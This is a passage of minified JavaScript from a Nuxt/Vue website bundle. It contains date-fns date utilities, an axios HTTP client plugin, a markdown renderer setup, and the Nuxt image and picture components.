0===h||null===(m=h.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==r?r:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var $=qn(t),w=Tn(e),_=$.getDay(),O=7-v;return Bn($,w<0||w>6?w-(_+O)%7:((w%7+7)%7+O)%7-(_+O)%7)}function ch(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setMonth(0),n.setDate(r),n}function lh(t){jn(1,arguments);var e={},n=Jn();for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(void 0===t[o]?delete e[o]:e[o]=t[o]);!function(t){Qn=t}(e)}function fh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setHours(r),n}function dh(t,e){jn(2,arguments);var n=qn(t);return Bn(n,Tn(e)-la(n))}function ph(t,e){jn(2,arguments);var n=qn(t),r=Tn(e),o=da(n)-r;return n.setDate(n.getDate()-7*o),n}function hh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setMilliseconds(r),n}function mh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setMinutes(r),n}function yh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e)-(Math.floor(n.getMonth()/3)+1);return oh(n,n.getMonth()+3*r)}function vh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setSeconds(r),n}function gh(t,e,n){jn(2,arguments);var r=qn(t),o=Tn(e),c=Ca(r,n)-o;return r.setDate(r.getDate()-7*c),r}function bh(t,e,n){var r,o,c,l,f,d,h,m;jn(2,arguments);var y=Jn(),v=Tn(null!==(r=null!==(o=null!==(c=null!==(l=null==n?void 0:n.firstWeekContainsDate)&&void 0!==l?l:null==n||null===(f=n.locale)||void 0===f||null===(d=f.options)||void 0===d?void 0:d.firstWeekContainsDate)&&void 0!==c?c:y.firstWeekContainsDate)&&void 0!==o?o:null===(h=y.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1),$=qn(t),w=Tn(e),_=sr($,xa($,n)),O=new Date(0);return O.setFullYear(w,0,v),O.setHours(0,0,0,0),($=xa(O,n)).setDate($.getDate()+_),$}function $h(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return isNaN(n.getTime())?new Date(NaN):(n.setFullYear(r),n)}function wh(t){jn(1,arguments);var e=qn(t),n=e.getFullYear(),r=10*Math.floor(n/10);return e.setFullYear(r,0,1),e.setHours(0,0,0,0),e}function _h(){return ar(Date.now())}function Oh(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r+1),o.setHours(0,0,0,0),o}function xh(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r-1),o.setHours(0,0,0,0),o}function kh(t,e){return jn(2,arguments),Un(t,-Tn(e))}function Ch(t){return Ch="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ch(t)}function sub(t,e){if(jn(2,arguments),!e||"object"!==Ch(e))return new Date(NaN);var n=e.years?Tn(e.years):0,r=e.months?Tn(e.months):0,o=e.weeks?Tn(e.weeks):0,c=e.days?Tn(e.days):0,l=e.hours?Tn(e.hours):0,f=e.minutes?Tn(e.minutes):0,d=e.seconds?Tn(e.seconds):0,h=fp(kh(t,r+12*n),c+7*o),m=1e3*(d+60*(f+60*l));return new Date(h.getTime()-m)}function Sh(t,e){return jn(2,arguments),Vn(t,-Tn(e))}function jh(t,e){return jn(2,arguments),Xn(t,-Tn(e))}function Th(t,e){return jn(2,arguments),dr(t,-Tn(e))}function Dh(t,e){return jn(2,arguments),pr(t,-Tn(e))}function Eh(t,e){return jn(2,arguments),mr(t,-Tn(e))}function Ph(t,e){return jn(2,arguments),yr(t,-Tn(e))}function Rh(t,e){return jn(2,arguments),vr(t,-Tn(e))}function Ih(t){return jn(1,arguments),Math.floor(t*ln)}function Ah(t){return jn(1,arguments),Math.floor(t*bn)}function Mh(t){return jn(1,arguments),Math.floor(t*$n)}function Nh(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return Fh(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Fh(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function Fh(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function Lh(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function qh(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Lh(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Lh(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Bh=[],Uh=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,n(489)("./".concat(e,"/index.js"));case 3:Bh[e]=t.sent,t.next=8;break;case 6:t.prev=6,t.t0=t.catch(0);case 8:case"end":return t.stop()}}),t,null,[[0,6]])})));return function(e){return t.apply(this,arguments)}}(),zh=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e,n){var o,c,l,f,d,h,m,y,v,$;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c=function(t){return Dn?"string"!=typeof t?t:Dn(t):t},o=qh({},r),t.next=4,Uh("fr");case 4:return t.next=6,Uh("en-US");case 6:return t.next=8,Uh("de");case 8:ji&&(o.format=function(t,e,n){return ji(c(t),e||"",Hh(n))}),Ad&&(o.parse=function(t,e,n,r){return Ad(t,e,n,Hh(r))}),l=["differenceInCalendarWeeks","formatDistance","formatDistanceStrict","formatRelative","isMatch","isSameWeek","setDay","setWeek","setWeekYear"].filter((function(t){return Object.keys(r).includes(t)})),f=Nh(l),t.prev=12,h=regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=d.value,o[e]=function(t,n,o){return r[e](t,n,Hh(o))};case 2:case"end":return t.stop()}}),t)})),f.s();case 15:if((d=f.n()).done){t.next=19;break}return t.delegateYield(h(),"t0",17);case 17:t.next=15;break;case 19:t.next=24;break;case 21:t.prev=21,t.t1=t.catch(12),f.e(t.t1);case 24:return t.prev=24,f.f(),t.finish(24);case 27:m=["eachWeekOfInterval","endOfWeek","formatDistanceToNow","formatDistanceToNowStrict","formatDuration","getWeek","getWeekOfMonth","getWeeksInMonth","getWeekYear","isThisWeek","lastDayOfWeek","startOfWeek","startOfWeekYear"].filter((function(t){return Object.keys(r).includes(t)})),y=Nh(m),t.prev=29,$=regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=v.value,o[e]=function(param,t){return r[e](param,Hh(t))};case 2:case"end":return t.stop()}}),t)})),y.s();case 32:if((v=y.n()).done){t.next=36;break}return t.delegateYield($(),"t2",34);case 34:t.next=32;break;case 36:t.next=41;break;case 38:t.prev=38,t.t3=t.catch(29),y.e(t.t3);case 41:return t.prev=41,y.f(),t.finish(41);case 44:e.$dateFns=o,n("dateFns",o);case 46:case"end":return t.stop()}}),t,null,[[12,21,24,27],[29,38,41,44]])})));return function(e,n){return t.apply(this,arguments)}}();function Hh(t){return t&&"string"==typeof t.locale&&(Bh[t.locale]?t.locale=Bh[t.locale]:t.fallbackLocale&&Bh[t.fallbackLocale]?(console.warn("[date-fns] locale '".concat(t.locale,"' not found, using fallback locale '").concat(t.fallbackLocale,"'")),t.locale=Bh[t.fallbackLocale]):console.warn("[date-fns] locale '".concat(t.locale,"' not found."))),t}var Wh=n(250),Yh=n(271),Gh=n.n(Yh),Vh=function(t,e){Object(Wh.a)(t);var r,o=new Gh.a("default",{linkify:!0,breaks:!1});o.use((r=n(545)).default||r,{multiline:!0}),e("md",o)},Kh=n(112),Zh=n.n(Kh);n(565),n(566),n(567),n(568);function Xh(t){if(null===t||"object"!==Object(pt.a)(t))return!1;var e=Object.getPrototypeOf(t);return(null===e||e===Object.prototype||null===Object.getPrototypeOf(e))&&(!(Symbol.iterator in t)&&(!(Symbol.toStringTag in t)||"[object Module]"===Object.prototype.toString.call(t)))}function Qh(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",r=arguments.length>3?arguments[3]:void 0;if(!Xh(e))return Qh(t,{},n,r);var object=Object.assign({},e);for(var o in t)if("__proto__"!==o&&"constructor"!==o){var c=t[o];null!=c&&(r&&r(object,o,c,n)||(Array.isArray(c)&&Array.isArray(object[o])?object[o]=[].concat(Object(tn.a)(c),Object(tn.a)(object[o])):Xh(c)&&Xh(object[o])?object[o]=Qh(c,object[o],(n?"".concat(n,"."):"")+o.toString(),r):object[o]=c))}return object}function Jh(t){return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return n.reduce((function(p,e){return Qh(p,e,"",t)}),{})}}var tm=Jh();Jh((function(object,t,e){if(void 0!==object[t]&&"function"==typeof e)return object[t]=e(object[t]),!0})),Jh((function(object,t,e){if(Array.isArray(object[t])&&"function"==typeof e)return object[t]=e(object[t]),!0}));function nm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function rm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?nm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):nm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function om(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return im(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?im(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function im(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}for(var am={setBaseURL:function(t){this.defaults.baseURL=t},setHeader:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",o=om(Array.isArray(r)?r:[r]);try{for(o.s();!(n=o.n()).done;){var c=n.value;e?this.defaults.headers[c][t]=e:delete this.defaults.headers[c][t]}}catch(t){o.e(t)}finally{o.f()}},setToken:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",r=t?(e?e+" ":"")+t:null;this.setHeader("Authorization",r,n)},onRequest:function(t){this.interceptors.request.use((function(e){return t(e)||e}))},onResponse:function(t){this.interceptors.response.use((function(e){return t(e)||e}))},onRequestError:function(t){this.interceptors.request.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onResponseError:function(t){this.interceptors.response.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onError:function(t){this.onRequestError(t),this.onResponseError(t)},create:function(t){return lm(tm(t,this.defaults))}},um=function(){var t=cm[sm];am["$"+t]=function(){return this[t].apply(this,arguments).then((function(t){return t&&t.data}))}},sm=0,cm=["request","delete","get","head","options","post","put","patch"];sm<cm.length;sm++)um();var lm=function(t){var e=Zh.a.create(t);return e.CancelToken=Zh.a.CancelToken,e.isCancel=Zh.a.isCancel,function(t){for(var e in am)t[e]=am[e].bind(t)}(e),e.onRequest((function(t){t.headers=rm(rm({},e.defaults.headers.common),t.headers)})),fm(e),e},fm=function(t){var e={finish:function(){},start:function(){},fail:function(){},set:function(){}},n=function(){var t="undefined"!=typeof window&&window.$nuxt;return t&&t.$loading&&t.$loading.set?t.$loading:e},r=0;t.onRequest((function(t){t&&!1===t.progress||r++})),t.onResponse((function(t){t&&t.config&&!1===t.config.progress||--r<=0&&(r=0,n().finish())})),t.onError((function(t){t&&t.config&&!1===t.config.progress||(r--,Zh.a.isCancel(t)?r<=0&&(r=0,n().finish()):(n().fail(),n().finish()))}));var o=function(t){if(r&&t.total){var progress=100*t.loaded/(t.total*r);n().set(Math.min(100,progress))}};t.defaults.onUploadProgress=o,t.defaults.onDownloadProgress=o},dm=function(t,e){var n=t.$config&&t.$config.axios||{},r=n.browserBaseURL||n.browserBaseUrl||n.baseURL||n.baseUrl||"https://websiteapi.seald.io";var o=lm({baseURL:r,headers:{common:{Accept:"application/json, text/plain, */*"},delete:{},get:{},head:{},post:{},put:{},patch:{}}});t.$axios=o,e("axios",o)};n(174),n(279);function pm(t,e){return hm.apply(this,arguments)}function hm(){return(hm=Object(c.a)(regeneratorRuntime.mark((function t(e,n){var r,o,meta;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=vm(e),o="image:meta:"+n,!r.has(o)){t.next=4;break}return t.abrupt("return",r.get(o));case 4:return t.next=6,mm(n).catch((function(t){return console.error("Failed to get image meta for "+n,t+""),{width:0,height:0,ratio:0}}));case 6:return meta=t.sent,r.set(o,meta),t.abrupt("return",meta);case 9:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function mm(t){return ym.apply(this,arguments)}function ym(){return(ym=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,data,r,o,c,meta;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:t.next=13;break;case 3:return n=t.sent,t.next=6,fetch(e).then((function(t){return t.buffer()}));case 6:if(data=t.sent,r=n(data)){t.next=10;break}throw new Error("No metadata could be extracted from the image `".concat(e,"`."));case 10:return o=r.width,c=r.height,meta={width:o,height:c,ratio:o&&c?o/c:void 0},t.abrupt("return",meta);case 13:if("undefined"!=typeof Image){t.next=15;break}throw new TypeError("Image not supported");case 15:return t.abrupt("return",new Promise((function(t,n){var img=new Image;img.onload=function(){var meta={width:img.width,height:img.height,ratio:img.width/img.height};t(meta)},img.onerror=function(t){return n(t)},img.src=e})));case 16:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function vm(t){if(!t.nuxtContext.cache)if(t.nuxtContext.ssrContext&&t.nuxtContext.ssrContext.cache)t.nuxtContext.cache=t.nuxtContext.ssrContext.cache;else{var e={};t.nuxtContext.cache={get:function(t){return e[t]},set:function(t,n){e[t]=n},has:function(t){return void 0!==e[t]}}}return t.nuxtContext.cache}function gm(map){return function(t){return t?map[t]||t:map.missingValue}}function bm(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"number"==typeof input?input:"string"==typeof input&&input.replace("px","").match(/^\d+$/g)?parseInt(input,10):void 0}var $m={};function wm(){if(void 0!==window.$nuxt){var t,e=(null===(t=window.$nuxt._pagePayload)||void 0===t||null===(t=t.data)||void 0===t||null===(t=t[0])||void 0===t?void 0:t._img)||{};Object.assign($m,e)}else if(void 0!==window.__NUXT__){var n,r=(null===(n=window.__NUXT__)||void 0===n?void 0:n._img)||{};Object.assign($m,r)}}function _m(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return Om(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Om(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function Om(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function xm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function km(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?xm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):xm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Cm(t,e){var n=function(t){var e;return wm(),t&&(null===(e=t.app.router)||void 0===e||e.afterEach(wm)),window.onNuxtReady&&window.onNuxtReady(wm),$m}(e),r={options:t,nuxtContext:e},o=function(input){var image=jm(r,input,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return image.isStatic&&function(image,input){if("fetchPayload"in window.$nuxt){var t=n[image.url];image.url=t||input}}(image,input),image},c=function(input){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return o(input,km(km({},e),{},{modifiers:tm(t,e.modifiers||{})})).url};var l=function(e){c[e]=function(source,n,r){return c(source,n,km(km({},t.presets[e]),r))}};for(var f in t.presets)l(f);return c.options=t,c.getImage=o,c.getMeta=function(input,t){return function(t,e,n){return Sm.apply(this,arguments)}(r,input,t)},c.getSizes=function(input,t){return function(t,input,e){var n,r,o=bm(null===(n=e.modifiers)||void 0===n?void 0:n.width),c=bm(null===(r=e.modifiers)||void 0===r?void 0:r.height),l=o&&c?c/o:0,f=[],d={};if("string"==typeof e.sizes){var h,m=_m(e.sizes.split(/[\s,]+/).filter((function(t){return t})));try{for(m.s();!(h=m.n()).done;){var s=h.value.split(":");2===s.length&&(d[s[0].trim()]=s[1].trim())}}catch(t){m.e(t)}finally{m.f()}}else Object.assign(d,e.sizes);for(var y in d){var v=t.options.screens&&t.options.screens[y]||parseInt(y),$=String(d[y]),w=$.endsWith("vw");if(!w&&/^\d+$/.test($)&&($+="px"),w||$.endsWith("px")){var _=parseInt($);if(v&&_){w&&(_=Math.round(_/100*v));var O=l?Math.round(_*l):c;f.push({width:_,size:$,screenMaxWidth:v,media:"(max-width: ".concat(v,"px)"),src:t.$img(input,km(km({},e.modifiers),{},{width:_,height:O}),e)})}}}f.sort((function(t,e){return t.screenMaxWidth-e.screenMaxWidth}));var x=f[f.length-1];x&&(x.media="");return{sizes:f.map((function(t){return"".concat(t.media?t.media+" ":"").concat(t.size)})).join(", "),srcset:f.map((function(t){return"".concat(t.src," ").concat(t.width,"w")})).join(", "),src:null==x?void 0:x.src}}(r,input,t)},r.$img=c,c}function Sm(){return(Sm=Object(c.a)(regeneratorRuntime.mark((function t(e,input,n){var image;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof(image=jm(e,input,km({},n))).getMeta){t.next=7;break}return t.next=4,image.getMeta();case 4:case 9:return t.abrupt("return",t.sent);case 7:return t.next=9,pm(e,image.url);case 10:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function jm(t,input,e){var n,r;if("string"!=typeof input||""===input)throw new TypeError("input must be a string (received ".concat(Object(pt.a)(input),": ").concat(JSON.stringify(input),")"));if(input.startsWith("data:"))return{url:input};var o=function(t,e){var n=t.options.providers[e];if(!n)throw new Error("Unknown provider: "+e);return n}(t,e.provider||t.options.provider),c=o.provider,l=o.defaults,f=function(t,e){if(!e)return{};if(!t.options.presets[e])throw new Error("Unknown preset: "+e);return t.options.presets[e]}(t,e.preset);if(input=Object(w.d)(input)?input:Object(w.j)(input),!c.supportsAlias)for(var base in t.options.alias)input.startsWith(base)&&(input=Object(w.f)(t.options.alias[base],input.substr(base.length)));if(c.validateDomains&&Object(w.d)(input)){var d=Object(w.i)(input).host;if(!t.options.domains.find((function(t){return t===d})))return{url:input}}var h=tm(e,f,l);h.modifiers=km({},h.modifiers);var m=h.modifiers.format;null!==(n=h.modifiers)&&void 0!==n&&n.width&&(h.modifiers.width=bm(h.modifiers.width)),null!==(r=h.modifiers)&&void 0!==r&&r.height&&(h.modifiers.height=bm(h.modifiers.height));var image=c.getImage(input,h,t);return image.format=image.format||m||"",image}n(278);function Tm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Dm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Tm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Tm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Em={props:{src:{type:String,required:!0},format:{type:String,default:void 0},quality:{type:[Number,String],default:void 0},background:{type:String,default:void 0},fit:{type:String,default:void 0},modifiers:{type:Object,default:void 0},preset:{type:String,default:void 0},provider:{type:String,default:void 0},sizes:{type:[Object,String],default:void 0},preload:{type:Boolean,default:void 0},width:{type:[String,Number],default:void 0},height:{type:[String,Number],default:void 0},alt:{type:String,default:void 0},referrerpolicy:{type:String,default:void 0},usemap:{type:String,default:void 0},longdesc:{type:String,default:void 0},ismap:{type:Boolean,default:void 0},crossorigin:{type:[Boolean,String],default:void 0,validator:function(t){return["anonymous","use-credentials","",!0,!1].includes(t)}},loading:{type:String,default:void 0},decoding:{type:String,default:void 0,validator:function(t){return["async","auto","sync"].includes(t)}}},computed:{nImgAttrs:function(){return{width:bm(this.width),height:bm(this.height),alt:this.alt,referrerpolicy:this.referrerpolicy,usemap:this.usemap,longdesc:this.longdesc,ismap:this.ismap,crossorigin:!0===this.crossorigin?"anonymous":this.crossorigin||void 0,loading:this.loading,decoding:this.decoding}},nModifiers:function(){return Dm(Dm({},this.modifiers),{},{width:bm(this.width),height:bm(this.height),format:this.format,quality:this.quality,background:this.background,fit:this.fit})},nOptions:function(){return{provider:this.provider,preset:this.preset}}}};function Pm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Rm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Pm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Pm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Im={name:"NuxtImg",mixins:[Em],props:{placeholder:{type:[Boolean,String,Number,Array],default:void 0}},head:function(){return!0===this.preload?{link:[Rm({rel:"preload",as:"image"},Object.values(this.nSizes).every((function(t){return t}))?{href:this.nSizes.src,imagesizes:this.nSizes.sizes,imagesrcset:this.nSizes.srcset}:{href:this.nSrc})]}:{}},computed:{nAttrs:function(){var t=this.nImgAttrs;if(this.sizes){var e=this.nSizes,n=e.sizes,r=e.srcset;t.sizes=n,t.srcset=r}return t},nMainSrc:function(){return this.sizes?this.nSizes.src:this.$img(this.src,this.nModifiers,this.nOptions)},nSizes:function(){return this.$img.getSizes(this.src,Rm(Rm({},this.nOptions),{},{sizes:this.sizes,modifiers:Rm(Rm({},this.nModifiers),{},{width:bm(this.width),height:bm(this.height)})}))},nSrc:function(){return this.nPlaceholder?this.nPlaceholder:this.nMainSrc},nPlaceholder:function(){var t=this.placeholder;if(""===t&&(t=!0),!t||this.placeholderLoaded)return!1;if("string"==typeof t)return t;var e=Array.isArray(t)?t:"number"==typeof t?[t,t]:[10,10];return this.$img(this.src,Rm(Rm({},this.nModifiers),{},{width:e[0],height:e[1],quality:e[2]||50}),this.nOptions)}},mounted:function(){var t=this;if(this.nPlaceholder){var img=new Image;img.src=this.nMainSrc,img.onload=function(){t.$refs.img.src=t.nMainSrc,t.placeholderLoaded=!0}}}},Am=Object(ot.a)(Im,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("img",t._g(t._b({key:t.nSrc,ref:"img",attrs:{src:t.nSrc}},"img",t.nAttrs,!1),t.$listeners))}),[],!1,null,null,null).exports;function Mm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Nm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Mm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Mm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Fm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Lm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Fm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Fm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var qm={name:"NuxtPicture",mixins:[Em],props:{legacyFormat:{type:String,default:null},imgAttrs:{type:Object,default:null}},head:function(){if(!0===this.preload){var t=void 0!==this.nSources[1]?1:0,link={rel:"preload",as:"image",imagesrcset:this.nSources[t].srcset};return void 0!==this.nSources[t].sizes&&(link.imagesizes=this.nSources[t].sizes),{link:[link]}}return{}},computed:{isTransparent:function(){return["png","webp","gif"].includes(this.originalFormat)},originalFormat:function(){return function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split(/[?#]/).shift().split("/").pop().split(".").pop()}(this.src)},nFormat:function(){return this.format?this.format:"svg"===this.originalFormat?"svg":"webp"},nLegacyFormat:function(){return this.legacyFormat?this.legacyFormat:{webp:this.isTransparent?"png":"jpeg",svg:"png"}[this.nFormat]||this.originalFormat},nSources:function(){var t=this;return"svg"===this.nFormat?[{srcset:this.src}]:(this.nLegacyFormat!==this.nFormat?[this.nLegacyFormat,this.nFormat]:[this.nFormat]).map((function(e){var n=t.$img.getSizes(t.src,Lm(Lm({},t.nOptions),{},{sizes:t.sizes||t.$img.options.screens,modifiers:Lm(Lm({},t.nModifiers),{},{format:e})})),r=n.srcset,o=n.sizes;return{src:n.src,type:"image/".concat(e),sizes:o,srcset:r}}))}},created:function(){0}},Bm=qm,Um=Object(ot.a)(Bm,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("picture",{key:t.nSources[0].src},[t.nSources[1]?e("source",{attrs:{type:t.nSources[1].type,srcset:t.nSources[1].srcset,sizes:t.nSources[1].sizes}}):t._e(),t._v(" "),e("img",t._g(t._b({attrs:{src:t.nSources[0].src,srcset:t.nSources[0].srcset,sizes:t.nSources[0].sizes}},"img",Nm(Nm({},t.nImgAttrs),t.imgAttrs),!1),t.$listeners))])}),[],!1,null,null,null).exports,zm=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.formatter,n=t.keyMap,r=t.joinWith,o=void 0===r?"/":r,c=t.valueMap;e||(e=function(t,e){return"".concat(t,"=").concat(e)}),n&&"function"!=typeof n&&(n=gm(n));var map=c||{};return 